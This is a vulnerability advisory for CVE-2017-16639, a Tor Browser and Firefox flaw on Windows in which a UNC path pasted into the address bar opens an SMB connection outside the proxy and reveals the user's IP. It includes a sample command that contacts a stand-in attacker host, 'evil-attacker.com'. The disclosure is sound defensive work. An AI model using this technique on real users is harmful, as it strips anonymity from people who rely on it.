 Advisory ID: SGMA18-002
Title: Tor Browser Deanonymization With SMB
Product: Tor Browser < 8.0, Firefox < 62 / < 60.2.0esr
Vendor: torproject.org, mozilla.org
Type: Information Disclosure
Risk level: 4 / 5
Credits: filippo.cavallarin@wearesegment.com
CVE: CVE-2017-16639
Vendor notification: 2017-11-02
Vendor fix: 2018-09-05
Public disclosure: 2018-09-12

Details

Tor Browser version < 8.0 and Firefox version < 62 / < 60.2.0esr are affected by an information disclosure vulnerability that allows remote attackers to bypass the intended anonymity feature and discover a client IP address. The vulnerability affects Windows users only and needs user interaction to be exploited.
It's a different vulnerability than CVE-2017-16541 (even if it's similar in the concept and it comes from the same author).

The vulnerability exists because the browser(s) fails to block UNC paths to be loaded in the address bar leading to a connection to an arbitrary SMB server.
The Universal Naming Convention (UNC) is the naming system used in Microsoft Windows for accessing shared network folders and printers. By accessing a UNC path it's possible to automatically mount a network share and access its resources. For example "dir \\evil-attacker.com\share\file" will connect to evil-attacker.com using SMB protocol and get access to shared file.
When a UNC path is typed or pasted into the address bar the operating system will immediately try to connect to the specified server bypassing the configured proxy and revealing the true identity of the user. Note that the connection is triggered as soon as the UNC path is pasted into the address bar (without the need to hit the return key).